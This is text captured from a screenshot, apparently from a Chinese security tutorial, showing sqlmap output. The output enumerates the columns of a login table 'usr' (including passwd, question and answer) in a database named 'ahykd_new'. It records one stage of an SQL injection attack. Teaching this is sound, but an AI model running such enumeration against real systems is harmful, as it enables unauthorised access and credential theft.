 C:\WINDOWS\system32\cmd.exe
[23:08:16] [INFO] resumed: "passwd","varchar"
[23:08:16] [INFO] resumed: "question","varchar"
[23:08:16] [INFO] resumed: "usr_code","int"
[23:08:16] [INFO] resumed: "usr_name","varchar"
[23:08:16] [INFO] resumed: "usr_pname","varchar"
[23:08:16] [INFO] resumed: "usr_type","varchar"
Database: ahykd_new
Table: usr
[10 columns]
+---------------+----------+
| Column        | Type     |
+---------------+----------+
| answer        | varchar  |
| dept_code     | smallint |
| dic_roll      | int      |
| own_dept_code | smallint | 获取登陆表usr所有字段及类型
| passwd        | varchar  |
| question      | varchar  |
| usr_code      | int      |
| usr_name      | varchar  |
| usr_pname     | varchar  |
| usr_type      | varchar  |
+---------------+----------+
[23:08:16] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\ '
[*] shutting down at 23:08:16
娜璋AI安全之家
By: CSDN Eastmount
https://blog.csdn.net/Eastmou
C:\Software\Program Software\Python\sqlmap>